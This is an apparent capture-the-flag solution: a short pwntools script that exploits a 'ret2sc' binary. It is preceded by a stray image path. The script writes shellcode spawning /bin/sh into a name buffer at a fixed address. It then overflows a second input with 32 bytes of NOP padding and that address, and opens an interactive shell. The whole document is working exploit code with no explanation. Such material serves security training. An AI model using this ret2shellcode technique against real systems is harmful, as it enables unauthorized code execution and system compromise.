 1 from pwn import *
2
3 io = process("./ret2sc")
4
5 shell = asm(shellcraft.sh())
6 name = 0x804a060
7 offset = 32
8
9 io.recvuntil(":")
10
11 io.sendline(shell)
12
13 io.recvuntil(":")
14
15 io.sendline("".rjust(offset, '\x90') + p32(name))
16
17 io.interactive()
18